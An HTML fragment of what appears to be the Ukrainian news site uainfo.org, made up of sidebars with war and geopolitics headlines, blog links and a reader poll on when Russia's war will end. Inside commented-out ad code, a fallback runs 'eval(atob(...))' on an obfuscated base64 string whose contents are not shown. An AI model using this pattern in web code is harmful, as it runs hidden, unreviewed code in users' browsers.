                        <a class="comments_info" href="/blognews/1767795966-grenlandiya-gotova-do-rozmishchennya-dodatkovih-amerikanskih.html#mc-container" data-cackle-channel="531994" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:45</time>
                    <h3><a href="/blognews/1767794518-starmer-rishennya-pro-rozmishchennya-britanskih-viysk-v-ukrayini.html" style="">Стармер: Рішення про розміщення британських військ в Україні має затвердити парламент</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767794518-starmer-rishennya-pro-rozmishchennya-britanskih-viysk-v-ukrayini.html#mc-container" data-cackle-channel="531991" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1767793951-zelenskiy-shche-ne-vpevneniy-chi-dadut-partneri-silnu-vidpovid-.html" style="">Президент України ще не впевнений, чи дадуть партнери сильну відповідь, якщо РФ знову нападе</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767793951-zelenskiy-shche-ne-vpevneniy-chi-dadut-partneri-silnu-vidpovid-.html#mc-container" data-cackle-channel="531990" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1767791871-p-yat-pidsanktsiynih-tankeriv-bilya-beregiv-venesueli-zminili.html" style="">П'ять підсанкційних танкерів біля берегів Венесуели змінили прапори на російські, – NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">290</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767791871-p-yat-pidsanktsiynih-tankeriv-bilya-beregiv-venesueli-zminili.html#mc-container" data-cackle-channel="531982" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:22</time>
                    <h3><a href="/blognews/1767793520-zelenskiy-zayaviv-shcho-nayblizhchim-chasom-mozhe-zustritisya.html" style="">Зеленський заявив, що найближчим часом може зустрітися з Трампом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767793520-zelenskiy-zayaviv-shcho-nayblizhchim-chasom-mozhe-zustritisya.html#mc-container" data-cackle-channel="531987" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1767789779-sara-dzhessika-parker-ta-gelen-mirren-otrimali-pochesni-zoloti.html" style="">Сара Джессіка Паркер та Гелен Міррен отримали почесні Золоті глобуси</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1767789779-sara-dzhessika-parker-ta-gelen-mirren-otrimali-pochesni-zoloti.html#mc-container" data-cackle-channel="531978" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/05/udari-po-rosiyskih-npz-pozbavlyayut-kreml-mozhlivosti-prodovzhuvati-viynu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/05/udari-po-rosiyskih-npz-pozbavlyayut-kreml-mozhlivosti-prodovzhuvati-viynu.html" target="_blank" style="color:#333;">Удари по російських НПЗ позбавляють Кремль можливості продовжувати війну</a></h3>
                        <p class="meta">05.01.2026 19:13</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/03/chorniy-lebid-dlya-pikiruyuchoi-benzokolonki-putin-vtrativ-naftu-z-venesueli.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/03/chorniy-lebid-dlya-pikiruyuchoi-benzokolonki-putin-vtrativ-naftu-z-venesueli.html" target="_blank" style="color:#333;">"Чорний лебідь" для пікіруючої бензоколонки: Путін втратив нафту з Венесуели</a></h3>
                        <p class="meta">03.01.2026 19:12</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/02/garantii-zamist-ilyuziy-scho-chekae-ukrainu-v-2026-mu-i-yakoyu-bude-nova-arhitektura-bezpeki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/02/garantii-zamist-ilyuziy-scho-chekae-ukrainu-v-2026-mu-i-yakoyu-bude-nova-arhitektura-bezpeki.html" target="_blank" style="color:#333;">Гарантії замість ілюзій: що чекає Україну в 2026-му і якою буде нова архитектура безпеки</a></h3>
                        <p class="meta">02.01.2026 18:18</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1767769081-virusniy-marketing-i-aktori-amatori-shist-tsikavih-faktiv.html">Вірусний маркетинг і актори-аматори. Шість цікавих фактів про фільм Марті Супрім. Геній комбінацій з Тімоті Шаламе (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1767769081-virusniy-marketing-i-aktori-amatori-shist-tsikavih-faktiv.html">07.01.2026, 23:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1767808682-ekipazh-zahoplenogo-ssha-tankera-pidlyagae-sudovomu-peresliduvannyu.html">Екіпаж захопленого США танкера підлягає судовому переслідуванню і може бути доставлений в США — Левітт (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1767808682-ekipazh-zahoplenogo-ssha-tankera-pidlyagae-sudovomu-peresliduvannyu.html">07.01.2026, 23:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1767810541-ukrayina-bagato-chogo-ochikue-vid-golovuvannya-kipru-v-radi.html">Україна багато чого очікує від головування Кіпру в Раді ЄС — Зеленський (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1767810541-ukrayina-bagato-chogo-ochikue-vid-golovuvannya-kipru-v-radi.html">07.01.2026, 23:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1767810541-rubio-nastupnogo-tizhnya-obgovorit-z-predstavnikami-daniyi.html">Рубіо наступного тижня обговорить з представниками Данії ситуацію довкола Гренландії (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1767810541-rubio-nastupnogo-tizhnya-obgovorit-z-predstavnikami-daniyi.html">07.01.2026, 23:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1767810541-zelenskiy-zayaviv-shcho-viyna-mozhe-zakinchitis-pid-chas-golovuvannya.html">Зеленський заявив, що війна може закінчитись під час головування Кіпру в Раді ЄС, воно триватиме півроку (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1767810541-zelenskiy-zayaviv-shcho-viyna-mozhe-zakinchitis-pid-chas-golovuvannya.html">07.01.2026, 23:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26615_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764941987-bez-groshey-z-evropi-nayblizhche-maybutne-ukrayini-viglyadae.html">Без грошей з Європи найближче майбутнє України виглядає дуже похмурим, – ЗМІ</a></h3>
                        <p class="meta">05.12.2025 16:46</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783764-uryad-britaniyi-gotue-zakonoproekt-spryamovaniy-na-zblizhennya.html">Уряд Британії готує законопроєкт, спрямований на зближення з ЄС, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783764-uryad-britaniyi-gotue-zakonoproekt-spryamovaniy-na-zblizhennya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767784304-mer-berlina-7-sichnya-shche-desyatkam-tisyach-domogospodarstv-povernut.html">Мер Берліна: 7 січня ще десяткам тисяч домогосподарств повернуть електропостачання</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767784304-mer-berlina-7-sichnya-shche-desyatkam-tisyach-domogospodarstv-povernut.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767784386-do-pozitsiy-idut-pishki-na-pokrovskomu-napryamku-rosiyan.html">До позицій ідуть пішки: на Покровському напрямку росіян змусили відмовитись від техніки, — військовий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767784386-do-pozitsiy-idut-pishki-na-pokrovskomu-napryamku-rosiyan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767784937-u-ssha-pomer-perebizhchik-tsru-oldrich-eyms-yakiy-zdav-kdb-usih.html">У США помер перебіжчик ЦРУ Олдріч Еймс, який здав КДБ усіх контрагентів Заходу у СРСР</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767784937-u-ssha-pomer-perebizhchik-tsru-oldrich-eyms-yakiy-zdav-kdb-usih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html">У нас немає достатньої підтримки, щоб повернути Крим, – Зеленський</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765346961-u-nas-nemae-dostatnoyi-pidtrimki-shchob-povernuti-krim-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html">Крим стане непридатним для військових РФ: експерт розповів про проблеми окупантів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767787996-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-7-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 7 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">3085</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767805290-lavrov-zvernuvsya-do-ssha-cherez-zahoplennya-sudna-marinera-.html">Лавров звернувся до США через захоплення судна "Марінера": чого вимагає</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">862</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767808297-v-rf-zaklikali-vdariti-torpedami-i-zatopiti-korabli-ssha.html">В РФ закликали "вдарити торпедами і затопити кораблі" США</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">825</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767811756-u-moskvi-gorit-zavod-yakiy-viroblyae-aviatsiyni-dviguni.html">У Москві горить завод, який виробляє авіаційні двигуни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">621</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767811173-shcho-bude-z-ekipazhom-tankera-shchodo-yakogo-zvertavsya-lavrov-.html">Що буде з екіпажем танкера, щодо якого звертався Лавров: у США дали різку відповідь</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">523</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227598</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55474</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45625</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
